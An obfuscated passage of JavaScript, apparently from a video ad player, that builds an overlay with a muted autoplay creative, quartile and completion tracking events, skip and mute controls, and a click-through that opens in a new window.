Error(_0x51f693(0x99c)+_0x51f693(0x4d6)+_0x51f693(0x128e)+_0x51f693(0x235)+'se');this.#i[_0x51f693(0x171b)](_0x51f693(0x141b),_0x1afbe0),_0x1afbe0[_0x51f693(0xc04)]&&_0x1afbe0[_0x51f693(0xc04)]>-0x1?(this.#i[_0x51f693(0x171b)](_0x51f693(0x9e4)+_0x51f693(0x1403),_0x1afbe0[_0x51f693(0xc04)]),this.#Ut=_0x1afbe0[_0x51f693(0xc04)]):this.#Ut=this.#Vt[_0x51f693(0x76e)+_0x51f693(0x13da)];const _0x365c42=this.#Xt(_0x1afbe0[_0x51f693(0x156a)]);if(!_0x365c42)throw new Error(_0x51f693(0x1005)+_0x51f693(0x435)+_0x51f693(0x11ff));this.#i[_0x51f693(0x171b)](_0x51f693(0x13f8)+_0x51f693(0xc3e),_0x365c42);const _0x23d6bb=_0x1afbe0[_0x51f693(0x6f9)+_0x51f693(0x534)+_0x51f693(0x310)]?.[_0x51f693(0x4de)]||null;if(!this.#t[_0x51f693(0xdf6)+_0x51f693(0xafe)]&&!_0x23d6bb)throw new Error(_0x51f693(0x50a)+_0x51f693(0x1509)+_0x51f693(0x586));const _0x3d7e88={};return _0x3d7e88[_0x51f693(0xea8)+'RL']=_0x365c42,_0x3d7e88[_0x51f693(0x708)+_0x51f693(0x665)]=_0x23d6bb,_0x3d7e88['ad']=_0x2bd45f,_0x3d7e88[_0x51f693(0xc8f)]=_0x1afbe0,_0x3d7e88;}#Qt(_0x2a187e){const _0x3c5584=_0x372f37,{mediaFileURL:_0x5a345c,clickThroughURL:_0x2e78cd,ad:_0x101110,creative:_0x1c5fdf}=_0x2a187e;this.#$t=document[_0x3c5584(0xb0e)+_0x3c5584(0x5a0)](_0x3c5584(0x149c)),this.#$t[_0x3c5584(0x7cd)+'te'](_0x3c5584(0x13ff),'1');const _0xde2c7c={};_0xde2c7c[_0x3c5584(0x142d)]=_0x3c5584(0xd3d);const _0x512a6e=this.#$t[_0x3c5584(0xab8)+'ow'](_0xde2c7c),_0x290282=((_0x17b4fb,_0x4c1679,_0x20ee05)=>{const _0x564df8=_0x3c5584,_0x36874d=document[_0x564df8(0xb0e)+_0x564df8(0x5a0)](_0x564df8(0x149c));return _0x36874d[_0x564df8(0x54e)][_0x564df8(0x10f5)]=_0x564df8(0x6a6),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x375)]=_0x564df8(0xba3),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x13a8)]=_0x17b4fb+'px',_0x36874d[_0x564df8(0x54e)][_0x564df8(0xbe1)]=_0x4c1679+'px',_0x36874d[_0x564df8(0x54e)][_0x564df8(0x3cc)]=_0x564df8(0x8b8),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x45f)+'us']=_0x564df8(0x15f1),_0x36874d[_0x564df8(0x54e)][_0x564df8(0xeb1)]=_0x564df8(0x461),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x64d)]=_0x564df8(0x8dc),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x6fd)]=_0x564df8(0x124e)+_0x564df8(0x610)+_0x564df8(0x12d2),_0x36874d[_0x564df8(0x54e)][_0x564df8(0xbf3)]=_0x564df8(0x1d9),_0x564df8(0x443)===_0x20ee05?(_0x36874d[_0x564df8(0x54e)][_0x564df8(0x443)]=_0x564df8(0x127a),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x171e)]=_0x564df8(0x1220)+_0x564df8(0x75b)):(_0x36874d[_0x564df8(0x54e)][_0x564df8(0xbf5)]=_0x564df8(0x127a),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x171e)]=_0x564df8(0x1220)+_0x564df8(0x3f4)),_0x36874d[_0x564df8(0x54e)][_0x564df8(0xb10)]=_0x564df8(0x171e),_0x36874d[_0x564df8(0x54e)][_0x564df8(0x20e)]=_0x564df8(0xef2)+_0x564df8(0x1415)+_0x564df8(0x87c),_0x36874d;})(this.#Ft,this.#qt,this.#Vt[_0x3c5584(0xdc1)+_0x3c5584(0x5da)]);this.#i[_0x3c5584(0x171b)](_0x3c5584(0x12fc),_0x5a345c);const _0x13e4a3=((()=>{const _0x4dd87a=_0x3c5584,_0x396db0=document[_0x4dd87a(0xb0e)+_0x4dd87a(0x5a0)](_0x4dd87a(0x149c));return _0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x13a8)]=_0x4dd87a(0x14fd),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0xbe1)]=_0x4dd87a(0x14fd),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x10f5)]=_0x4dd87a(0x1245),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x2c8)]=0x0,_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x3cc)]=_0x4dd87a(0x315)+_0x4dd87a(0x115d),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0xc43)+_0x4dd87a(0xf50)]=_0x4dd87a(0xb2a),_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x94f)]=0x1,_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0x20e)]=_0x4dd87a(0x10f0)+'3s',_0x396db0[_0x4dd87a(0x54e)][_0x4dd87a(0xd76)]=_0x4dd87a(0xb2a),_0x396db0;})()),_0xbeabd8=((()=>{const _0x5283de=_0x3c5584,_0x9fdb40=document[_0x5283de(0xb0e)+_0x5283de(0x5a0)](_0x5283de(0x149c));return _0x9fdb40[_0x5283de(0x15c5)+'t']=_0x5283de(0x4cf),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x13a8)]=_0x5283de(0xf5d)+'t',_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xaeb)]=_0x5283de(0x8b8),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x3cc)]=_0x5283de(0xc99),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x11ab)]=_0x5283de(0xa14),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x85f)]=_0x5283de(0xba3),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x45f)+'us']=_0x5283de(0xba3),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x10f5)]=_0x5283de(0x1245),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xb90)]=_0x5283de(0x1149),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x443)]=_0x5283de(0x12c6),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x171e)]=_0x5283de(0x70d)+_0x5283de(0x1132)+')',_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xcbf)]=_0x5283de(0x2d4)+_0x5283de(0xf2c),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xe67)+_0x5283de(0x43e)]=_0x5283de(0x1591),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0x1741)]=_0x5283de(0xa73),_0x9fdb40[_0x5283de(0x54e)][_0x5283de(0xd76)]=_0x5283de(0xb2a),_0x9fdb40;})()),_0x4946c0=((()=>{const _0x1a3687=_0x3c5584,_0x5c7cf7=document[_0x1a3687(0xb0e)+_0x1a3687(0x5a0)](_0x1a3687(0x149c));return _0x5c7cf7[_0x1a3687(0x15c5)+'t']=_0x1a3687(0x115e),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x13a8)]=_0x1a3687(0xf5d)+'t',_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xaeb)]=_0x1a3687(0xc99),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x11ab)]=_0x1a3687(0xa14),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x85f)]=_0x1a3687(0x15f9),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x10f5)]=_0x1a3687(0x1245),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xb90)]=_0x1a3687(0x5bf),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x443)]=_0x1a3687(0x12c6),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x171e)]=_0x1a3687(0x70d)+_0x1a3687(0x1132)+')',_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xcbf)]=_0x1a3687(0x2d4)+_0x1a3687(0xf2c),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xe67)+_0x1a3687(0x43e)]=_0x1a3687(0x1591),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0x1741)]=_0x1a3687(0xa73),_0x5c7cf7[_0x1a3687(0x54e)][_0x1a3687(0xd76)]=_0x1a3687(0xb2a),_0x5c7cf7;})()),_0x5ca600=document[_0x3c5584(0xb0e)+_0x3c5584(0x5a0)](_0x3c5584(0xb83));_0x5ca600[_0x3c5584(0x1340)]=_0x5a345c,_0x5ca600[_0x3c5584(0x13a8)]=this.#Ft,_0x5ca600[_0x3c5584(0xbe1)]=this.#qt,_0x5ca600[_0x3c5584(0x1278)]=!0x0,_0x5ca600[_0x3c5584(0x54e)][_0x3c5584(0x45f)+'us']=_0x3c5584(0x15f1),_0x5ca600[_0x3c5584(0x54e)][_0x3c5584(0x123c)]=_0x3c5584(0x419),_0x5ca600[_0x3c5584(0x54e)][_0x3c5584(0xd76)]=_0x3c5584(0x9dc),_0x5ca600[_0x3c5584(0x6e6)]=!0x1,_0x5ca600[_0x3c5584(0x7cd)+'te'](_0x3c5584(0x30f)+'e',''),_0x5ca600[_0x3c5584(0x7cd)+'te'](_0x3c5584(0xcd7)+_0x3c5584(0xe8e),''),_0x5ca600[_0x3c5584(0x7cd)+'te'](_0x3c5584(0x561),''),_0x5ca600[_0x3c5584(0x7cd)+'te'](_0x3c5584(0xf12),_0x3c5584(0xd4c)),this.#zt=new _0x4ddda1(null,_0x101110,_0x1c5fdf);let _0x3d9384=!0x1;_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x15f5),()=>{const _0x3cdfa2=_0x3c5584;_0x3d9384||(this.#zt[_0x3cdfa2(0xa93)](_0x3cdfa2(0xe7d)),this.#zt[_0x3cdfa2(0x126a)+_0x3cdfa2(0x10e2)](),this.#zt[_0x3cdfa2(0xa93)](_0x3cdfa2(0x16fc)+'ew'),_0x3d9384=!0x0);}),this.#Ht=()=>this.#Jt(_0x5ca600),document[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x118f)+_0x3c5584(0xb1b),this.#Ht);const _0xce248e={};_0xce248e[_0x3c5584(0xc79)]=!0x1,_0xce248e[_0x3c5584(0x864)]=!0x1,_0xce248e[_0x3c5584(0x1518)]=!0x1;const _0x1c81d0=_0xce248e;_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x795),()=>{const _0x5a5f50=_0x3c5584,_0x272228=_0x5ca600[_0x5a5f50(0x12c7)+'e']/_0x5ca600[_0x5a5f50(0xef7)];_0x272228>=0.25&&!_0x1c81d0[_0x5a5f50(0xc79)]&&(this.#zt[_0x5a5f50(0xa93)](_0x5a5f50(0x939)+_0x5a5f50(0xc38)),_0x1c81d0[_0x5a5f50(0xc79)]=!0x0),_0x272228>=0.5&&!_0x1c81d0[_0x5a5f50(0x864)]&&(this.#zt[_0x5a5f50(0xa93)](_0x5a5f50(0xc2f)),_0x1c81d0[_0x5a5f50(0x864)]=!0x0),_0x272228>=0.75&&!_0x1c81d0[_0x5a5f50(0x1518)]&&(this.#zt[_0x5a5f50(0xa93)](_0x5a5f50(0xa80)+_0x5a5f50(0xc38)),_0x1c81d0[_0x5a5f50(0x1518)]=!0x0);}),_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x1050),()=>{const _0x1291a1=_0x3c5584;this.#i[_0x1291a1(0x171b)](_0x1291a1(0xa47)+'d'),this.#zt[_0x1291a1(0xa93)](_0x1291a1(0x14fa)),this.#ei();}),_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x1648),_0x4b213c=>{const _0x53dca4=_0x3c5584;this.#i[_0x53dca4(0x1648)](_0x53dca4(0x803)+'r',_0x4b213c),this.#ei();});const _0x19a665=((()=>{const _0x273299=_0x3c5584,_0x3faf1c=document[_0x273299(0xb0e)+_0x273299(0x5a0)](_0x273299(0x149c));_0x3faf1c[_0x273299(0x54e)][_0x273299(0x10f5)]=_0x273299(0x1245),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xb90)]=_0x273299(0x12c6),_0x3faf1c[_0x273299(0x54e)][_0x273299(0x443)]=_0x273299(0x12c6),_0x3faf1c[_0x273299(0x54e)][_0x273299(0x171e)]=_0x273299(0x70d)+_0x273299(0x1132)+')',_0x3faf1c[_0x273299(0x54e)][_0x273299(0x3cc)]=_0x273299(0x315)+_0x273299(0x9a3),_0x3faf1c[_0x273299(0x54e)][_0x273299(0x45f)+'us']=_0x273299(0x12c6),_0x3faf1c[_0x273299(0x54e)][_0x273299(0x85f)]=_0x273299(0xba3),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xd76)]=_0x273299(0x79b),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xf29)]=_0x273299(0x577),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xac8)+_0x273299(0x129a)]=_0x273299(0x577);const _0x2ac19c=document[_0x273299(0xb0e)+_0x273299(0x5a0)](_0x273299(0x149c));_0x2ac19c[_0x273299(0x54e)][_0x273299(0x13a8)]=_0x273299(0x7a6),_0x2ac19c[_0x273299(0x54e)][_0x273299(0xbe1)]=_0x273299(0x7a6),_0x2ac19c[_0x273299(0x54e)][_0x273299(0xebc)]=_0x273299(0xbcb)+_0x273299(0x61f)+_0x273299(0xbbc)+_0x273299(0x342),_0x2ac19c[_0x273299(0x54e)][_0x273299(0xf17)]=_0x273299(0xbcb)+_0x273299(0xc99),_0x2ac19c[_0x273299(0x54e)][_0x273299(0x45f)+'us']=_0x273299(0x12c6);const _0xb74970={};_0xb74970[_0x273299(0x142d)]=_0x273299(0xd3d);const _0x27ad3d=_0x3faf1c[_0x273299(0xab8)+'ow'](_0xb74970),_0x23b587=document[_0x273299(0xb0e)+_0x273299(0x5a0)](_0x273299(0x54e));return _0x23b587[_0x273299(0x15c5)+'t']=_0x273299(0x123e)+_0x273299(0x8bc)+_0x273299(0x1098)+_0x273299(0xb5a)+_0x273299(0x137d)+_0x273299(0x5ad)+_0x273299(0x547)+_0x273299(0xb5a)+_0x273299(0x137d)+_0x273299(0x24e)+_0x273299(0x1530)+_0x273299(0x1498)+_0x273299(0x676)+_0x273299(0x9e0)+_0x273299(0x119b)+_0x273299(0x1379)+_0x273299(0x143f),_0x27ad3d[_0x273299(0x664)+'d'](_0x23b587),_0x27ad3d[_0x273299(0x664)+'d'](_0x2ac19c),_0x3faf1c[_0x273299(0x54e)][_0x273299(0xd76)]=_0x273299(0xb2a),_0x3faf1c;})());_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x6da),()=>{const _0x4fab35=_0x3c5584;this.#i[_0x4fab35(0x171b)](_0x4fab35(0x71b)+_0x4fab35(0x43e)),_0x19a665[_0x4fab35(0x54e)][_0x4fab35(0xd76)]=_0x4fab35(0x9dc);}),_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0xf78),()=>{const _0x19e98d=_0x3c5584;this.#i[_0x19e98d(0x171b)](_0x19e98d(0xf51)+_0x19e98d(0xafd));}),_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0xfde),()=>{const _0x2beaf8=_0x3c5584;_0x19a665[_0x2beaf8(0x54e)][_0x2beaf8(0xd76)]=_0x2beaf8(0xb2a);});const _0x3fdd85=_0x2808ab=>{const _0x681d1e=_0x3c5584;_0x2808ab[_0x681d1e(0x11f5)+_0x681d1e(0x78a)](),_0x2808ab[_0x681d1e(0x61a)+_0x681d1e(0x1578)](),_0x2e78cd&&(this.#zt[_0x681d1e(0xa93)](_0x681d1e(0x148a)+'gh'),window[_0x681d1e(0xd3d)](_0x2e78cd,_0x681d1e(0x1034),_0x681d1e(0x277)+_0x681d1e(0x37c)));};_0x290282[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x95f),_0x3fdd85),_0xbeabd8[_0x3c5584(0x79f)]=_0x3fdd85,_0x4946c0[_0x3c5584(0x79f)]=_0x468f44=>{const _0x2306fe=_0x3c5584;_0x468f44[_0x2306fe(0x11f5)+_0x2306fe(0x78a)](),_0x468f44[_0x2306fe(0x61a)+_0x2306fe(0x1578)](),this.#ti(_0x5ca600,_0x13e4a3,_0xbeabd8,_0x4946c0);};let _0x23fa62=!0x1;_0x5ca600[_0x3c5584(0xf6e)+_0x3c5584(0x6d6)](_0x3c5584(0x7ef)+_0x3c5584(0x12af),()=>{const _0xa4df78=_0x3c5584;this.#i[_0xa4df78(0x171b)](_0xa4df78(0x7ef)+_0xa4df78(0xe17)+_0xa4df78(0x1076)),_0x23fa62||(this.#i[_0xa4df78(0x171b)](_0xa4df78(0xcd3)+_0xa4df78(0x13d3)+_0xa4df78(0x211)+_0xa4df78(0xf85)),((_0x497d8c,_0x2ab325,_0x2131f1,_0x537305,_0x4d986b)=>{const _0xb1854b=_0xa4df78,_0x450053=performance[_0xb1854b(0xa34)]();requestAnimationFrame(function _0x5b9357(_0x2d41c0){const _0x3a58d1=_0xb1854b,_0x117c77=_0x2d41c0-_0x450053,_0x1defa5=Math[_0x3a58d1(0x932)](_0x117c77/0x12c,0x1),_0x3d92ce=0x0+_0x1defa5*(0x2-_0x1defa5)*(_0x2131f1-0x0);_0x497d8c[_0x3a58d1(0x54e)][_0x4d986b]=_0x3d92ce+'px',_0x1defa5<0x1&&requestAnimationFrame(_0x5b9357);});})(_0x290282,0x0,this.#Ft+0xa,0x0,_0xa4df78(0x443)===this.#Vt[_0xa4df78(0xdc1)+_0xa4df78(0x5da)]?_0xa4df78(0x443):_0xa4df78(0xbf5)),_0x23fa62=!0x0);});const _0x2e2ee2=((()=>{const _0x5a6386=_0x3c5584,_0x6cf0cc=document[_0x5a6386(0xb0e)+_0x5a6386(0x5a0)](_0x5a6386(0x149c));return _0x6cf0cc[_0x5a6386(0x56a)]=_0x21adef,_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x10f5)]=_0x5a6386(0x1245),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xb90)]=_0x5a6386(0x15f9),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x443)]=_0x5a6386(0x15f9),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xbf3)]=_0x5a6386(0x1d9),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x3cc)]=_0x5a6386(0x6bf)+_0x5a6386(0x12be),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x13a8)]=_0x5a6386(0x584),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xbe1)]=_0x5a6386(0x584),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xd76)]=_0x5a6386(0x79b),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xf29)]=_0x5a6386(0x577),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0xac8)+_0x5a6386(0x129a)]=_0x5a6386(0x577),_0x6cf0cc[_0x5a6386(0x54e)][_0x5a6386(0x45f)+'us']=_0x5a6386(0x12c6),_0x6cf0cc;})());_0x2e2ee2[_0x3c5584(0x79f)]=_0x2809c1=>{const _0x669cce=_0x3c5584;this.#i[_0x669cce(0x171b)](_0x669cce(0x1062)+_0x669cce(0xfaa)),_0x2809c1[_0x669cce(0x61a)+_0x669cce(0x1578)](),_0x5ca600[_0x669cce(0x1278)]=!_0x5ca600[_0x669cce(0x1278)],_0x2e2ee2[_0x669cce(0x56a)]=_0x5ca600[_0x669cce(0x1278)]?_0x21adef:_0x669cce(0x953)+_0x669cce(0x12c4)+_0x669cce(0x5ed)+_0x669cce(0x3f2)+_0x669cce(0x105e)+_0x669cce(0x171a)+_0x669cce(0x278)+_0x669cce(0x1251)+_0x669cce(0x120e)+_0x669cce(0x1e0)+_0x669cce(0x672)+_0x669cce(0x3c7)+_0x669cce(0x13dd)+_0x669cce(0xdd5)+_0x669cce(0xceb)+_0x669cce(0x8c2)+_0x669cce(0x6a0)+_0x669cce(0x920)+_0x669cce(0x67a)+_0x669cce(0xbe3)+_0x669cce(0x6e4)+_0x669cce(0x13e5)+_0x669cce(0x153d)+_0x669cce(0x9fa)+_0x669cce(0x13ce)+_0x669cce(0xb3f)+_0x669cce(0x378)+_0x669cce(0x6f1)+_0x669cce(0x3cd)+_0x669cce(0x11a5)+_0x669cce(0x474)+_0x669cce(0xfe9)+_0x669cce(0xb06)+_0x669cce(0x1074)+_0x669cce(0x48e)+_0x669cce(0x1405)+_0x669cce(0x15a0)+_0x669cce(0xcc7)+_0x669cce(0xc84)+_0x669cce(0x16ab)+_0x669cce(0xa09)+_0x669cce(0x7a3)+_0x669cce(0x9f9)+_0x669cce(0xa9c)+_0x669cce(0x122a)+_0x669cce(0x52a)+_0x669cce(0x10cb)+_0x669cce(0x348)+_0x669cce(0x86c)+_0x669cce(0xc64)+_0x669cce(0x12d7)+_0x669cce(0xf30)+_0x669cce(0xd74)+_0x669cce(0x33b)+_0x669cce(0x13ab)+_0x669cce(0x128a)+_0x669cce(0x13e2)+_0x669cce(0x5a9)+_0x669cce(0x4c4)+_0x669cce(0xcf2)+_0x669cce(0x20d)+_0x669cce(0xc2d)+_0x669cce(0x57c)+_0x669cce(0x172e)+_0x669cce(0x618)+_0x669cce(0xee4)+_0x669cce(0xb72)+_0x669cce(0xf92)+_0x669cce(0x58d)+_0x669cce(0x866)+_0x669cce(0xb3c)+_0x669cce(0xed3)+_0x669cce(0x1217)+_0x669cce(0x152c)+_0x669cce(0xb2c)+_0x669cce(0xfd4)+_0x669cce(0x8fd)+_0x669cce(0xde4)+_0x669cce(0x103d)+_0x669cce(0x9e5)+_0x669cce(0x998)+_0x669cce(0xdb1)+_0x669cce(0x4cb)+_0x669cce(0x50b)+_0x669cce(0x47d)+_0x669cce(0xc55)+_0x669cce(0xd70)+_0x669cce(0x1436)+_0x669cce(0xd9b)+_0x669cce(0x131c)+_0x669cce(0xdd3)+_0x669cce(0x688)+_0x669cce(0x12f0)+_0x669cce(0x556)+_0x669cce(0xb60)+_0x669cce(0x100e)+_0x669cce(0x13c5)+_0x669cce(0x597)+_0x669cce(0x1f1)+_0x669cce(0x8d9)+(_0x669cce(0x4fd)+'g>'),this.#zt[_0x669cce(0xa93)](_0x5ca600[_0x669cce(0x1278)]?_0x669cce(0x1394):_0x669cce(0x13d6));};const _0x57d6ba=((_0xd32b1a,_0x538441)=>{const _0x1177b9=_0x3c5584,_0x558875=document[_0x1177b9(0xb0e)+_0x1177b9(0x5a0)](_0x1177b9(0x149c));if(_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x10f5)]=_0x1177b9(0x1245),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xb90)]=_0x1177b9(0x15f9),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xbf5)]=_0x1177b9(0x15f9),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xbf3)]=_0x1177b9(0x133d),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xeb1)]=_0x1177b9(0x461),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xaeb)]=_0x1177b9(0xc99),_0x558875[_0x1177b9(0x15be)]=!0x0,_0xd32b1a){_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xbe1)]=_0x1177b9(0x1083),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xd76)]=_0x1177b9(0x79b),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xf29)]=_0x1177b9(0x577),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xac8)+_0x1177b9(0x129a)]=_0x1177b9(0x577),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x45f)+'us']=_0x1177b9(0x15f1),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x3cc)]=_0x1177b9(0x6bf)+_0x1177b9(0x12be),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x85f)]=_0x1177b9(0xd36),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xcbf)]=_0x1177b9(0x2d4)+_0x1177b9(0xf2c),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x11ab)]=_0x1177b9(0xa14),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xe67)+_0x1177b9(0x43e)]=_0x1177b9(0x1591),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x1741)]=_0x1177b9(0xa73),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x7c4)]=_0x1177b9(0xd6b),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xd2a)]=_0x1177b9(0xa46);let _0x30a30a=Math[_0x1177b9(0x1bb)](_0x538441/0x3e8);_0x558875[_0x1177b9(0x56a)]=_0x1177b9(0x1726)+_0x1177b9(0x1181)+_0x1177b9(0x1a0)+_0x1177b9(0x6b6)+_0x30a30a+_0x1177b9(0x105a);const _0x5ad0c3=setInterval(()=>{const _0xd7d2fa=_0x1177b9;_0x30a30a-=0x1,_0x30a30a>0x0?_0x558875[_0xd7d2fa(0x44d)]=_0xd7d2fa(0x10e3)+'n\x20'+_0x30a30a:(clearInterval(_0x5ad0c3),_0x558875[_0xd7d2fa(0x56a)]=_0xd7d2fa(0x1726)+_0xd7d2fa(0x1181)+_0xd7d2fa(0x1a0)+_0xd7d2fa(0x1354)+_0x397901(!0x1),_0x558875[_0xd7d2fa(0x54e)][_0xd7d2fa(0x3cc)]=_0xd7d2fa(0x6bf)+_0xd7d2fa(0x12be),_0x558875[_0xd7d2fa(0x54e)][_0xd7d2fa(0xbf3)]=_0xd7d2fa(0x1d9),_0x558875[_0xd7d2fa(0x15be)]=!0x1);},0x3e8);}else _0x558875[_0x1177b9(0x54e)][_0x1177b9(0x13a8)]=_0x1177b9(0x584),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xbe1)]=_0x1177b9(0x584),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xd76)]=_0x1177b9(0x79b),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xf29)]=_0x1177b9(0x577),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0xac8)+_0x1177b9(0x129a)]=_0x1177b9(0x577),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x45f)+'us']=_0x1177b9(0x12c6),_0x558875[_0x1177b9(0x54e)][_0x1177b9(0x3cc)]=_0x1177b9(0xc92)+_0x1177b9(0x142f)+')',_0x558875[_0x1177b9(0x56a)]=_0x397901(!0x0);return setTimeout(()=>{const _0x538f86=_0x1177b9;_0xd32b1a||(_0x558875[_0x538f86(0x56a)]=_0x397901(!0x1),_0x558875[_0x538f86(0x54e)][_0x538f86(0x3cc)]=_0x538f86(0x6bf)+_0x538f86(0x12be),_0x558875[_0x538f86(0x54e)][_0x538f86(0xbf3)]=_0x538f86(0x1d9),_0x558875[_0x538f86(0x15be)]=!0x1);},_0x538441),_0x558875;})(this.#Mt,0x3e8*this.#Ut);_0x57d6ba[_0x3c5584(0x79f)]=_0x54ecca=>{const _0xad6fc1=_0x3c5584;this.#i[_0xad6fc1(0x171b)](_0xad6fc1(0x9bd)+_0xad6fc1(0x112c)),_0x57d6ba[_0xad6fc1(0x15be)]?_0x54ecca[_0xad6fc1(0x61a)+_0xad6fc1(0x1578)]():(_0x54ecca[_0xad6fc1(0x61a)+_0xad6fc1(0x1578)](),_0x5ca600[_0xad6fc1(0x1050)]||this.#zt[_0xad6fc1(0xa93)](_0xad6fc1(0xd8b)),this.#zt[_0xad6fc1(0xa93)](_0xad6fc1(0x107b)),this.#ei());},_0x290282[_0x3c5584(0x664)+'d'](_0x19a665),_0x290282[_0x3c5584(0x664)+'d'](_0x5ca600),_0x290282[_0x3c5584(0x664)+'d'](_0x13e4a3),_0x290282[_0x3c5584(0x664)+'d'](_0x2e2ee2),_0x290282[_0x3c5584(0x664)+'d'](_0x57d6ba),_0x290282[_0x3c5584(0x664)+'d'](_0xbeabd8),_0x290282[_0x3c5584(0x664)+'d'](_0x4946c0),_0x512a6e[_0x3c5584(0x664)+'d'](_0x290282),document[_0x3c5584(0x707)][_0x3c5584(0x664)+'d'](this.#$t);}#ei(){const _0x457093=_0x372f37;this.#Ht&&(document[_0x457093(0x7b0)+_0x457093(0x1316)](_0x457093(0x118f)+_0x457093(0xb1b),this.#Ht),this.#Ht=null),this.#$t[_0x457093(0x531)](),this.#$t=null,this.#zt=null,this.#_t=null,this.#Wt=!0x1,this.#t[_0x457093(0xdf6)+_0x457093(0xafe)]||(this.#Vt[_0x457093(0x102d)+'e']>0x0?(this.#i[_0x457093(0x171b)](_0x457093(0x164d)+_0x457093(0x899)+_0x457093(0x464)+this.#Vt[_0x457093(0x102d)+'e']+'s'),setTimeout(this.#ze[_0x457093(0xc65)](this),this.#Vt[_0x457093(0x102d)+'e']*_0x28f000)):this.#i[_0x457093(0x171b)](_0x457093(0xa1c)+'t'));}#gt(_0x2541a9){const _0x29f15a=_0x372f37;if(this.#ot)return void this.#i[_0x29f15a(0x171b)](_0x29f15a(0x16d8)+_0x29f15a(0x10e1));this.#ot=!0x0,this.#i[_0x29f15a(0x171b)](_0x29f15a(0xd88)+_0x29f15a(0x1612),_0x2541a9);const 